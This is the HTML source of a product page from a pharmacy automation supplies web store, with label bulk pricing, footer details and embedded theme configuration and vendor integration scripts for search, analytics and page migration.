         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
    </div>
    <div data-content-region="product_below_price"></div>


        <div class="bulk-discount-rates--simple" data-bulk-unit="Case">
            <ul>
                <li data-range-min="11" data-range-max="15" data-discount="$219.82">
                    Buy 11 - 15

                        and pay only $219.82 <span class='unit-of-measure'></span>
                        </li>
                <li data-range-min="16" data-range-max="21" data-discount="$212.85">
                    Buy 16 - 21

                        and pay only $212.85 <span class='unit-of-measure'></span>
                        </li>
                <li data-range-min="22" data-range-max="38" data-discount="$203.40">
                    Buy 22 - 38

                        and pay only $203.40 <span class='unit-of-measure'></span>
                        </li>
                <li data-range-min="39" data-range-max="55" data-discount="$192.60">
                    Buy 39 - 55

                        and pay only $192.60 <span class='unit-of-measure'></span>
                        </li>
                <li data-range-min="56" data-range-max="110" data-discount="$181.12">
                    Buy 56 - 110

                        and pay only $181.12 <span class='unit-of-measure'></span>
                        </li>
                <li data-range-min="111" data-range-max="0" data-discount="$178.65">
                    Buy 111 or above

                        and pay only $178.65 <span class='unit-of-measure'></span>
                        </li>
            </ul>
        </div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart" data-pid="1386">
    </div>

                    </form>
                </div>
        </section>


        <section class="productView-tabs">
            <article class="productView-description productView-warranty" itemprop="description">
                    <ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Description</a>
    </li>

</ul>
<div class="tabs-contents">
    <div class="productView--accordion">
    </div>

     
</div>
            </article>
        </section>
    </div>


    <div id="previewModal" class="modal modal--large" data-reveal>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <span aria-hidden="true">&#215;</span>
        </a>
        <div class="modal-content"></div>
        <div class="loadingOverlay"></div>
    </div>
</div>

<div id="modal-image-zoom" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <section class="productView-images-modal" data-image-gallery>
        <div>
           
        </div>
    </section>
</div>

        <div data-content-region="product_below_content"></div>


        
                </div>

    <div class="product-page">
        <div class="four-box ">
    <div class="four-box-layout container-alternate">
        <ul class="four-box-list">
            <li class="four-box-item">
                <a href="/blog">
                    <svg class="icon">
                        <use xlink:href="#icon-newsletter" />
                    </svg>
                    <p class="four-box-heading">
                        Read Our Blog
                    </p>
                </a>
            </li>
            <li class="divider-line">
                <div></div>
            </li>
            <li class="four-box-item">
                <a href="/upcoming-events-trade-shows/">
                    <svg class="icon">
                        <use xlink:href="#icon-calendar" />
                    </svg>
                    <p class="four-box-heading">
                        Upcoming Events &amp; Trade Shows
                    </p>
                </a>
            </li>
            <li class="divider-line">
                <div></div>
            </li>
            <li class="four-box-item">
                <a href="/request-a-quote/">
                    <svg class="icon">
                        <use xlink:href="#icon-quote" />
                    </svg>
                    <p class="four-box-heading">
                        Request a Quote
                    </p>
                </a>
            </li>
            <li class="divider-line">
                <div></div>
            </li>
            <li class="four-box-item">
                <a href="/document-library/">
                    <svg class="icon">
                        <use xlink:href="#icon-resources" />
                    </svg>
                    <p class="four-box-heading">
                        Resources
                    </p>
                </a>
            </li>
        </ul>
    </div>
</div>
    </div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div class="footer-container">

    <div class="contactUs">
    <div class="contactUs-container">
        <div class="contactUs-content">
            <h2 class="contactUs-heading">
                Contact Us
            </h2>
            <p class="contactUs-text">
                We&#x27;re passionate about our products as well as our customers and it shows in the level of service we provide. We&#x27;re always happy to help find a solution or product for your needs.
            </p>
        </div>
    
        <div class="contactUs-content--alt">
            <a href="/contact-us" class="button contactUs-button">
                Contact Us Today
            </a>
        </div>
    </div>
</div>

    <footer class="footer" role="contentinfo">
    
        <div class="logo-box container">
            <a href="https://www.pharmacyautomationsupplies.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/330x40/pharmacy_automation_supplies_logo_1596138753__99214.original.png" alt="Pharmacy Automation Supplies" title="Pharmacy Automation Supplies">
            </div>
</a>
        </div>
    
    
        <div class="footer-row footer-row--mid container">
            <ul class="footer-list">
                <li class="footer-item">
                    <svg>
                        <use xlink:href="#icon-gps" />
                    </svg>
                    <p class="footer-address">
                        146 S. Pinnacle Drive<br>
Romeoville, IL 60446
                    </p>
                </li>
                <li class="footer-item">
                    <svg>
                        <use xlink:href="#icon-phone" />
                    </svg>
                    <p class="footer-hours">
                        Mon-Fri 8am-5pm CST
                        <strong>
                            <a href="tel:800.798.1401">
                                800.798.1401
                            </a>
                        </strong>
                    </p>
                </li>
            </ul>
    
            <div class="social-media">
                <p class="social-media-heading">Follow Us</p>
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/pharmacyautomationsupplies/" target="_blank">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin" href="https://www.linkedin.com/company/pharmacy-automation-supplies" target="_blank">
                    <svg><use xlink:href="#icon-linkedin" /></svg>
                </a>
            </li>
    </ul>
            </div>
        </div>
    
        <div class="divider"></div>
    
        <div class="footer-row container">
            <ul class="footer-linkList container">
                                <li class="footer-linkItem">
                                    <a href="https://www.pharmacyautomationsupplies.com/credit-application/" class="footer-link">
                                        Credit Application
                                    </a>
                                </li>
                                <li class="footer-linkItem">
                                    <a href="https://www.pharmacyautomationsupplies.com/return-policy/" class="footer-link">
                                        Return Policy
                                    </a>
                                </li>
                                <li class="footer-linkItem">
                                    <a href="https://www.pharmacyautomationsupplies.com/privacy-policy/" class="footer-link">
                                        Privacy Policy
                                    </a>
                                </li>
                                <li class="footer-linkItem">
                                    <a href="https://www.pharmacyautomationsupplies.com/terms-conditions/" class="footer-link">
                                        Terms &amp; Conditions
                                    </a>
                                </li>
                <li class="footer-linkItem">
                    <span>
                        2026 Pharmacy Automation Supplies 
                    </span>
                    <span class="alt-text">
                        All Rights Reserved.
                    </span>
                </li>
            </ul>
        </div>
        </div>
    </footer>

</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-pox7405xbw/stencil/c3715eb0-d9eb-013e-2dfe-5ae4d6aeca98/e/91686bf0-9b13-013e-50ee-161f7cb66c83/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-pox7405xbw/stencil/c3715eb0-d9eb-013e-2dfe-5ae4d6aeca98/e/91686bf0-9b13-013e-50ee-161f7cb66c83/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"productId\":1386,\"productSku\":\"DT1456-C-4500-1.5\",\"productCustomFields\":[{\"id\":\"406136\",\"name\":\"Freight Class\",\"value\":\"55\"},{\"id\":\"406137\",\"name\":\"NMFC\",\"value\":\"153500-2\"},{\"id\":\"406138\",\"name\":\"Sold In\",\"value\":\"4.5\"},{\"id\":\"406139\",\"name\":\"Case Quantity\",\"value\":\"4500\"},{\"id\":\"406140\",\"name\":\"Labels Per Case\",\"value\":\"4500\"},{\"id\":\"406141\",\"name\":\"Core Size\",\"value\":\"1.5\"},{\"id\":\"406142\",\"name\":\"Max OD\",\"value\":\"5\"},{\"id\":\"406143\",\"name\":\"Rolls Per Case\",\"value\":\"18\"},{\"id\":\"406144\",\"name\":\"Labels Per Roll\",\"value\":\"250\"},{\"id\":\"406145\",\"name\":\"Unit Of Measure\",\"value\":\"Case\"},{\"id\":\"406146\",\"name\":\"Size\",\"value\":\"4\\\" x 8.5\\\"\"},{\"id\":\"406147\",\"name\":\"Color\",\"value\":\"3 Colors + Yellow\"},{\"id\":\"406148\",\"name\":\"Pattern\",\"value\":\"C1456\"},{\"id\":\"406149\",\"name\":\"Material\",\"value\":\"Direct Thermal\"},{\"id\":\"406150\",\"name\":\"IAmA\",\"value\":\"Retail Pharmacy\"},{\"id\":\"408551\",\"name\":\"CalculatedPrice\",\"value\":\"True\"}],\"productOptions\":[],\"optionsTableSkuColHeading\":\"SKU\",\"optionsTablePriceColHeading\":\"Price\",\"optionsTableQtyColHeading\":\"Quantity\",\"optionsTableBulkPricingLink\":\"For greater quantities click here\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":0,\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":0,\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"color-bannerGradient\":\"#F5F5F5\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"show_accept_amazonpay\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"table-backgroundColor-alt\":\"#f4f4f4\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"color-subMenu-border\":\"#D1D1D1\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"330x40\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"pill\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":0,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"is_dev\":false,\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#545557\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"color_hover_product_sale_badges\":\"#000000\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":0,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Nunito+Sans_400,600,900\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Google_Nunito+Sans_400,600,900\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#666666\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"table-headBorderColor\":\"#404f6d\",\"select-arrow-color\":\"#5e6062\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"330x40\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"color-slickDots-active\":\"#FF8204\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"table-color\":\"#545557\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"table-borderColor\":\"#d1d1d1\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"table-linkColor\":\"#9a0930\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"table-buttonBackgroundColor--hover\":\"#480416\",\"searchpage_products_per_page\":12,\"color-subMenu-list\":\"#EEEEEE\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"pdp-custom-fields-tab-label\":\"Additional Information\",\"table-listBackgroundColor\":\"#e5e5e5\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"table-buttonBorderColor\":\"#9a0930\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":0,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"color-greyHeading\":\"#545557\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"table-buttonBorderColor--hover\":\"#480416\",\"color-successLight\":\"#d5ffd8\",\"color-navy\":\"#313C53\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"color-greyHawk\":\"#EDEDED\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"color-greyBorder\":\"#D1D1D1\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"zoom_size\":\"1280x1280\",\"color-greyBreadcrumb\":\"#818387\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"color-hawk\":\"#730522\",\"input-border-color\":\"#d1d1d1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"color-success-green\":\"#008a06\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#000000\",\"homepage_top_products_column_count\":0,\"hide_page_heading\":false,\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"hide_breadcrumbs\":false,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"table-buttonBackgroundColor\":\"#9a0930\",\"optimizedCheckout-header-textColor\":\"#333333\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"color-red\":\"#9A0930\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"color-greySlice\":\"#F4F4F4\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"table-headBackgroundColor\":\"#313c53\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.pharmacyautomationsupplies.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.pharmacyautomationsupplies.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.pharmacyautomationsupplies.com\",\"cartId\":null,\"template\":\"pages/product\",\"storefrontToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].bE-pAhtTkF1XikYs6eYERk9Yb_nmTt-fKO0CbeSYj0L3ICOMvXSKkdSZS5TtRQL7cjDLn9k2RYy6XKHsJwsd1g\",\"loginPage\":\"product\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script>
    const searchInput = document.querySelectorAll("#search_query");
    let searchSelector = '';
    var i;
    for (i = 0; i < searchInput.length; i++) {
        const parentForm = searchInput[i].closest('form');
        parentForm.classList.add(`hawksearch_form_${i}`);
        parentForm.parentElement.setAttribute('id', 'quickSearch');
        if (i == searchInput.length - 1) {
            searchSelector += `.hawksearch_form_${i} #search_query`;
        } else {
            searchSelector += `.hawksearch_form_${i} #search_query,`;
        }
    };
   
    HawkSearch.initAutoSuggest = function() {
        HawkSearch.suggestInit(searchSelector, {
            lookupUrlPrefix: HawkSearch.BaseUrl + '/?fn=ajax&f=GetSuggestions',
            hiddenDivName: '',
            isAutoWidth: true,
        });
    };
   
    // override search form submit
    var hawkIntervalSearch = setInterval(function() {
        var quickSearchForm = document.querySelectorAll('#quickSearch form');
        for (i = 0; i < quickSearchForm.length; i++) {
            var searchInput = quickSearchForm[i].querySelector('input');
            quickSearchForm[i].addEventListener('submit', function(e) {
                var searchInput = e.target.querySelector('#search_query');
                e.preventDefault();
                if (searchInput) {
                    window.location.href = '/search/?search_query='+encodeURI(searchInput.value);
                }
            }, false);
        }
        clearInterval(hawkIntervalSearch);
    }, 1000);
</script><script>
wwPage = window.location.href;
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/pharmacyautomation.js";
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
//loadaddrexx();
}
</script><script>
(function() {
var storeHash247 = 'pox7405xbw'; 
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);
const urlSegment = urlParams.get('segment');
if (urlSegment == '247-widgets-migration') {
var popupContent = '<div id="popup">' +
        '<p style="font-size: xx-large;color: blue;text-align: center;margin-top: 10%;">Please keep this page open until the popup is closed.</p>' +
        '</div>';
    $('body').append(popupContent);
    $('#popup').css({
        'position': 'fixed',
'top': '50%',
'left': '50%',
'transform': 'translate(-50%, -50%)',
'background': 'lightblue',
'padding': '20px',
'border': '1px solid rgb(204, 204, 204)',
'width': '60%',
'height': '40%',
'z-index' : '100'
    });
let xhr = new XMLHttpRequest();
xhr.open('GET', 'https://app.stagingpro.com/pages/getPagesData?storehash=' + storeHash247, true);
xhr.send();
xhr.onload = function() {
var pageList247 = JSON.parse(xhr.response);
for (var i = 0; i < pageList247.length; i++) {
collectPageInfo(pageList247[i].id, pageList247[i].url, pageList247[i].templatefile,i,pageList247.length);
}
}
$('#popup').show();
}
function collectPageInfo(pageId, pageUrl, pageTemplate,page,pageLength) {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4) {
collectRegionInfo(pageId, pageUrl, pageTemplate,page,pageLength, xhr.response);
}
}
xhr.open('GET', pageUrl, true);
xhr.send();
}
function collectRegionInfo(pageId, pageUrl, pageTemplate,page,pageLength, response) {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4) {
postDataToDotnet(pageId, pageUrl, pageTemplate,page,pageLength, xhr.response);
}
}
xhr.open('POST', 'https://lyradev.247commerce.co.uk/stagingpro-test/webcrawling.php', true);
xhr.setRequestHeader('Content-Type', 'text/plain');
xhr.send(response);
}
function postDataToDotnet(pageId, pageUrl, pageTemplate,page,pageLength, response) {
let jsonObject = JSON.parse(response);
let placementBody = {
'placements': [{
'pageid': pageId,
'pageurl': pageUrl,
'templatefile': pageTemplate,
'storehash': storeHash247,
'regions': jsonObject
}]
}
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://app.stagingpro.com/pages/postplacementdata?storehash=' + storeHash247, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.send(JSON.stringify(placementBody));
if(page=pageLength)
{
$('#popup').hide();
}
}
})();
</script><script>
document.querySelector('.content_sec .form').addEventListener('submit', function(e) {
    e.preventDefault();
    var formData = new FormData(this);
    fetch('/pages.php?action=sendContactForm', {
        method: 'POST',
        body: formData
    })
    .then(response => response.json())
    .then(data => {
        if (data.status === 'success') {
            alert('Form submitted successfully!');
        } else {
            alert('Error: ' + data.message);
        }
    })
    .catch(error => {
        console.error('Error:', error);
        alert('There was an error submitting the form.');
    });
});
</script>
<script>fbq('track', 'ViewContent', {"content_ids":["1386"],"content_type":"product_group","currency":"USD","value":240.08}, {"eventID":"511e9657-aac8-446f-8e9b-c3acea044c2f"});</script>

        <script type="text/javascript">
            HawkSearch.customEvent = function() {
                //<![CDATA[
